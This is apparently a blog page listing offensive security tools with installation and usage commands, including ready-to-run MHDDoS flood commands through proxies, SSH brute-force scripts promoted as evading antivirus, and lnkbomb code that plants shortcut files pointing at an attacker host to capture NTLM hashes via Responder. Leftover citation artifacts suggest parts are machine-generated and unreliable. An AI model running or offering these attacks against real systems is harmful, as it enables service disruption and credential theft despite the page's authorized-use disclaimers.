Linux Tools
Linux Software & Utilities
Explore a wide range of free, open-source tools for all Linux distributions.
Disclaimer: All the tutorial and Tools is for educational and authorized penetration testing purposes only. Unauthorized use of these tools is illegal and strictly prohibited.
1. BruteDum - Network Attack Bruteforce Tool
1. BruteDum – A Network Attack Bruteforce Tool
Published on 2025
BruteDum is a powerful open-source brute-force attack tool designed for penetration testers and ethical hackers. It automates attacks on various network services including SSH, FTP, Telnet, and more.
Features of BruteDum
- Brute-force SSH, FTP, Telnet, and other services.
- Can perform network scanning to find open ports.
- Uses different wordlists for automated attacks.
- Available on GitHub for free.
BruteDum Installation
git clone https://github.com/RockNRolla/BruteDum
cd BruteDum
python3 brutedum.py
Installation and Tweaks
After tweaking the BruteDum script a little, I was able to get it installed on my machine.
My advice is to copy the code directly from GitHub and make the necessary changes.
You can import additional modules and even add a proxy if needed.
After running the command.
My Experience Running BruteDum
I was able to run an Nmap scan on the target, but didn't get many results—something that can also be modified in the script if you know what you're doing.
After the Nmap scan, the program prompted me to choose a protocol to attack.
Wordlist placed it in the same directory, but the program couldn't locate the execution path.
If you know the username and have a valid password list, you're in luck—BruteDum can then do its job effectively.
Disclaimer
This tool is designed strictly for educational purposes and authorized penetration testing only. Unauthorized use is illegal.
Project Source
You can find BruteDum on GitHub.
#Bruteforce #HackingTools #PenetrationTesting
2. MHDDOS - DDoS Attack Script with 50+ Methods
2. MHDDOS – A DDoS Attack Script with Over 50 Different Methods
Published on 2025
MHDDOS is a popular open-source Distributed Denial of Service (DDoS) attack tool. It provides over 50 different attack methods and is commonly used for testing server resilience under heavy traffic scenarios by ethical hackers and security researchers.
Key Features of MHDDOS
- Over 50 advanced DDoS attack techniques
- Supports targeting websites, IP addresses, and services
- Multi-threaded for high-speed traffic generation
- Cross-platform, runs on Windows, Linux, and macOS
Installation
You can clone the project from GitHub and run it using Python:
git clone https://github.com/MHProDev/MHDDoS.git
cd MHDDoS
python3 start.py [Target]
Usage Examples from GitHub Wiki
Layer 7 Attack Examples
Bypass Attack:
Run a bypass attack with:
- 101 threads
- SOCKS5 proxies (from socks5.txt)
- 100 requests per proxy
- Duration: 3600 seconds
python start.py bypass https://example.com 5 101 socks5.txt 100 3600
Bomb Attack:
Run a bomb attack with:
- 50 threads (recommended < 300)
- All proxies (0)
- 100 requests per proxy
- Duration: 3600 seconds
python start.py bomb https://example.com 0 50 proxy.txt 100 3600
Disclaimer
This tool is strictly for educational use and authorized penetration testing. Unauthorized DDoS attacks are illegal and punishable under cybercrime laws.
Official Repository
Find the source code on GitHub.
#DDoS #MHDDOS #Cybersecurity #HackingTools
3. cSploit – Android Network Analyzer
3. cSploit – Android Network Analyzer
Published on 2025
cSploit is a powerful open-source Android application that combines network analysis tools like Metasploit, packet forging, MITM attacks, device fingerprinting, and more—all in one interface. Designed for rooted Android devices, it offers a comprehensive toolkit for network analysis and security testing. Apk can be downloaded from GitHub or the official f-droid repo.
🔍 Key Features
- Active hosts discovery and fingerprinting
- Packet capture, forge, and injection
- Built-in MITM (Man-in-the-Middle) modules
- Seamless Metasploit integration
- Runs on rooted Android devices with BusyBox/Superuser
📱 Compatibility & Status
- Device requirement: Rooted Android with BusyBox/Superuser
- Operating system: Works up to Android Oreo (~Android 8.x)
- Status: Officially End‑of‑Life (no longer maintained)
- Caution: May not function on newer Android versions
Disclaimer: This information is provided solely for educational and authorized penetration testing purposes. Rooting your device and using advanced network tools should only be done in controlled environments. Unauthorized network attacks are illegal and unethical.
#cSploit #Cybersecurity #HackingTools
4. Minimalistic Offsec Scanner – TCP & UDP Port Scanning
4. Minimalistic Offsec Scanner – TCP & UDP Port Scanner
Published on 2025
This minimalistic yet powerful port scanner tool suite (TCP + UDP) provides fast detection of open, closed, and filtered ports. It supports scanning single hosts, IP ranges, or lists from files, and handles interruptions gracefully by saving progress to a simple state file (e.g., scanresults.txt) :contentReference[oaicite:1]{index=1}.
🔍 Features
- Detects open, closed, and filtered ports (TCP & UDP)
- Supports scanning hosts, networks, or file-based lists
- Adjustable timeout for reliable detection
- Resumable: scan progress saved to
scanresults.txt
📘 Usage Examples (PowerShell)
Import-Module .\port-scan-tcp.ps1
Import-Module .\port-scan-udp.ps1
# Scan a single host on TCP port 80
port-scan-tcp 192.168.205.15 80
# Scan a host for multiple TCP ports
port-scan-tcp 10.10.0.1 (21,22,23,25,80,443,445,3389)
# Scan a list of hosts for SSH port
port-scan-tcp (gc .\computers.txt) 22
# Scan an IP range for SMB port
0..255 | foreach { port-scan-tcp 192.168.204.$_ 445 }
# Scan a host for UDP ports 53,161,623
port-scan-udp 192.168.205.15 (53,161,623)
🔗 Learn More & Download
Check out the official GitHub repository by InfosecMatter for download and full documentation:
GitHub – Minimalistic Offensive Security Tools
:contentReference[oaicite:2]{index=2}
Disclaimer: This tool is shared for educational and authorized penetration testing purposes only. Do not use it against systems you do not own or have explicit permission to test.
5. PuTTY SSH Bruteforce Login Script
5. PuTTY SSH Bruteforce Login Script
Published on 2025
A Python/PowerShell wrapper script enables brute‑force login via PuTTY or Plink, avoiding antivirus detection. It's designed to be used in graphical or CLI environments for ethical testing, wrapping the native PuTTY client tools.
⚙️ Key Features
- Uses pure PowerShell — no extra modules required
- Supports single password or dictionary attacks
- Password spraying across multiple SSH servers
- Resumes automatically after interruption
- Skips already-compromised credentials
- Undetected by AV solutions like Windows Defender or Cisco
How It Works
The script calls `putty.exe` or `plink.exe` in sequence, monitoring their output log to identify successful login attempts. It avoids retrying the same credentials and logs each result.
📋 Usage Examples
import-module .\ssh-putty-brute.ps1
# Simple usage:
ssh-putty-brute -h 10.10.5.11 -p 22 -u root -pw P@ssw0rd
# Dictionary attack:
ssh-putty-brute -h 10.10.5.11 -p 22 -u root -pw (Get-Content .\pwdlist.txt)
You must have `putty.exe` or `plink.exe` in your PATH or current folder. Tested on Windows 10 with PuTTY v0.68/0.73 and PowerShell v4–5.
Disclaimer: This script is provided for **educational and authorized security testing** only. Unauthorized use is potentially illegal and unethical. Always work within legal boundaries.
6. lnkbomb – Exploit Insecure File Shares
6. lnkbomb – Exploit Insecure File Shares
Published on 2025
lnkbomb is an open-source Python tool (with a Windows executable version) designed to exploit insecure file shares. It drops malicious shortcut files to harvest NTLMv1/v2 hashes, which can then be captured via Responder or smbserver and cracked offline using tools like Hashcat :contentReference[oaicite:0]{index=0}.
🔍 How It Works
- Uploads a crafted `.url` shortcut to a network share, embedding attacker IP and payload in the URL and icon paths.
- When someone opens the shortcut, Windows attempts to fetch the icon, triggering authentication to the attacker host.
- Responder or smbserver captures the attempt and stores NTLM hashes in msf or log files.
- Hashes can be cracked offline or relayed using tools like Hashcat or ntlmrelayx.
with open(tar_dir, 'w', newline='\r\n') as payload_file:
payload_file.write(
f"[InternetShortcut]\nURL={args.attacker}\nWorkingDirectory=\\\\{args.attacker}\\{directory}\nIconFile=\\\\{args.attacker}\\{directory}.icon\nIconIndex=1"
)
print(f'Malicious shortcut named {file_name}.url created in the \\\\{args.target}\\{args.share} file share.')
⚙️ Installation & Usage
- Clone the repo:
git clone https://github.com/dievus/lnkbomb.git
- Run Python or Windows executable version:
python3 lnkbomb.py -t 192.168.1.79 -a 192.168.1.21 -s Shared -u themayor -p Password123! -n dc01 --windows
Use Responder or smbserver to capture the hash:
responder -I eth0 -dwFP -v
smbserver.py . . -smb2support
⚠️ Notes
- Works best on Windows shares; Linux support may be unreliable :contentReference[oaicite:2]{index=2}
- Payload uses `.url` shortcuts, not `.lnk` files.
- Author warns it may have bugs on Linux systems :contentReference[oaicite:3]{index=3}.
📁 Useful For
Penetration testing in environments where file share access is already obtained. Efficient tool for extracting credentials via shortcut-based NTLM hash capture.
Disclaimer: This information is intended for educational and authorized penetration testing only. Unauthorized use of lnkbomb is illegal.
7. How to Launch a Kali GUI Using WSL2
7. How to Launch a Kali GUI Using WSL2
Published on: 2025
Here's a step-by-step guide to run a full Kali Linux graphical desktop on Windows using WSL2 and Win‑KeX.
✅ Prerequisites
- Windows 10 (2004+) / Windows 11 with WSL2 enabled
- Kali Linux installed via Microsoft Store under WSL2
- Windows Terminal (recommended)
⚙️ Install Win‑KeX
sudo apt update
sudo apt install -y kali-win-kex
🖥️ Run Win‑KeX GUI Modes
- Window mode:
kex --win -s (or wsl -d kali-linux kex --win -s)
- Enhanced session mode (RDP):
kex --esm --ip -s
- Seamless mode:
kex --sl -s
🔧 Optional: Install Full Kali Desktop
sudo apt install -y kali-linux-large
🗂️ Windows Terminal Configuration
Customize your Windows Terminal by adding new profiles for each Win‑KeX mode. For example:
{
"guid": "{...}",
"name": "Win‑KeX Window",
"commandline": "wsl -d kali-linux kex --wtstart -s",
"icon": "file:////kali-icon.png"
}
This lets you launch the Kali GUI directly from the Windows Terminal dropdown.
Disclaimer: This setup is intended for **legal, educational, and authorized penetration testing**. Unauthorized use on networks without permission is illegal.
8. Sparta – Network Scanning & Enumeration Tool
8. Sparta – A Network Scanning & Enumeration Tool
Published on 2025
Sparta is a Python GUI application created by SECFORCE to streamline network reconnaissance and enumeration tasks. It integrates tools like Nmap, Hydra, and custom scripts to help penetration testers automate scanning, brute-forcing, and service enumeration :contentReference[oaicite:1]{index=1}.
🔧 Key Features
- Automated Nmap host discovery, port scanning, and script-based enumeration
- Built-in Hydra brute-force support
- Plugin/script support for protocols like SMB, RDP, Finger, etc.
- Point-and-click GUI, ideal for usability
- Compatible with Debian-based systems (Kali, ParrotOS)
📥 Requirements & Installation
Prerequisites for optimal use:
- python3‑sqlalchemy, python3‑pyqt5, wkhtmltopdf
- Nmap (for scanning), Hydra (for brute-forcing)
- Optional: ldap-utils, rwho, rsh-client, x11-apps, finger
On Debian/Kali/ParrotOS systems, install via:
sudo apt install python3-sqlalchemy python3-pyqt5 wkhtmltopdf \
nmap hydra ldap-utils rwho rsh-client x11-apps finger
Then clone and install Sparta:
cd /usr/share/
git clone https://github.com/secforce/sparta.git
cp sparta/sparta.py /usr/bin/sparta
chmod +x /usr/bin/sparta
sparta
:contentReference[oaicite:2]{index=2}
✅ Why Use Sparta?
Sparta simplifies multi-host scanning, script-based enumeration, and password brute-forcing into a single GUI tool—saving time and boosting productivity for pentesters :contentReference[oaicite:3]{index=3}.
🚨 Note
Sparta hasn’t seen recent updates; consider using its actively maintained fork, **Legion**, which continues the project for modern environments.
SECFORCE/sparta (GitHub)
Disclaimer: This information is for educational and authorized penetration testing purposes only. Unauthorized use is illegal and unethical.

9. FinalRecon – Comprehensive OSINT Tool for Web Reconnaissance
9. FinalRecon – A Complete OSINT Toolkit for Web Reconnaissance
Updated: July 6, 2025
In today's evolving cyber landscape, Open-Source Intelligence (OSINT) is one of the most effective methods for gathering critical information about a target. Whether you're a penetration tester, security researcher, or ethical hacker, having access to versatile and automated OSINT tools is essential.
FinalRecon, developed by thewhiteh4t, is a Python-based OSINT tool designed to streamline reconnaissance tasks into a single, powerful utility. It offers comprehensive information-gathering capabilities covering everything from basic WHOIS lookups to advanced subdomain enumeration and port scanning.
🔍 What is FinalRecon?
FinalRecon consolidates multiple reconnaissance techniques into one tool, simplifying the process of gathering data about web targets. Unlike many fragmented OSINT utilities, FinalRecon provides an "all-in-one" experience, making it ideal for ethical hackers conducting:
- Pre-engagement reconnaissance
- Bug bounty hunting
- Vulnerability assessments
- Initial target profiling
🛠 Features of FinalRecon
FinalRecon offers a broad set of capabilities including:
- Header and SSL Information: Extracts HTTP headers, SSL certificates, and other metadata.
- WHOIS Lookup: Retrieves domain registration and ownership details.
- Content Crawling: Identifies sitemaps, robots.txt, Wayback Machine URLs, and linked files.
- DNS Records: Fetches A, MX, TXT, DMARC records, including zone transfer tests.
- Subdomain Enumeration: Discovers subdomains using passive sources and wordlists.
- Traceroute: Maps the network path to a target using multiple protocols (ICMP, TCP, UDP).
- Port Scanning: Performs TCP port scanning focusing on top 1000 ports.
- Output Export: Results can be saved in TXT, XML, and CSV formats for later analysis (JSON export in development).
⚡ Installation Guide

FinalRecon is built in Python3 and works on Linux systems. Here's how to set it up:
git clone https://github.com/thewhiteh4t/FinalRecon.git
cd FinalRecon
pip3 install -r requirements.txt
The tool is pre-installed in specialized penetration testing distributions such as Kali Linux, BlackArch Linux, and SecBSD. It can also be deployed in Docker containers for portability.
🚀 Example Usage
Running FinalRecon is straightforward:
# Display the help menu
python3 finalrecon.py -h
# Full reconnaissance of a target domain
python3 finalrecon.py --full https://targetdomain.com
Modules can also be executed individually to focus on specific reconnaissance steps. This modular approach provides flexibility for targeted information gathering.
✅ Why Use FinalRecon?
- Streamlines web reconnaissance in one command-line tool.
- Automates both passive and active information gathering.
- Saves time for penetration testers and ethical hackers.
- Export-friendly output for documentation and reporting.
🖥 Tested Environments
- Kali Linux (Rolling Release)
- BlackArch Linux
- Parrot Security OS
- SecBSD (Security-focused BSD Variant)
Note: FinalRecon requires an active internet connection for OSINT lookups and reconnaissance tasks. Always use it in authorized environments.
📄 References & Resources
Disclaimer: This article is for educational purposes only. FinalRecon should be used exclusively for authorized penetration testing, research, and ethical hacking activities. Unauthorized scanning or exploitation of systems is illegal and strictly prohibited.











No comments:
Post a Comment